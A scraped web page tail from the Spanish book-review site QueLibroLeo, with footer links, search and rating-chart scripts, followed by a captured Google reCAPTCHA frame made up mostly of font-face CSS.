					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "3",
                        "porcentaje": "16.67",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "2",
                        "porcentaje": "11.11",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "9",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "3",
                        "porcentaje": "16.67",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "5.56",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ae719wmbf1vm
body_size: 48791
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
